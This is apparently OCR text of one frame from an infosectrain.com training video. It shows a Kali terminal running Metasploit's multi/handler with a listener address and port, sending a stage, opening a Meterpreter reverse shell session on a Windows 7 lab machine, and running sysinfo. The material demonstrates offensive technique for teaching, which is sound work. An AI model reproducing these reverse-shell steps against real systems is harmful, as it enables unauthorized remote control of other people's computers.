 1 2 3 4 (genmon)XXX 61% 12:22
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
LHOST 192.168.0.116 yes The listen address (an interface may be specified)
LPORT 8080 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.116:8080
[*] Sending stage (175686 bytes) to 192.168.0.107
[*] Meterpreter session 1 opened (192.168.0.116:8080 → 192.168.0.107:49363) at 2022-08-13 12:21:32 -0400
meterpreter > sysinfo
Computer : JOK-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > clear
www.infosectrain.com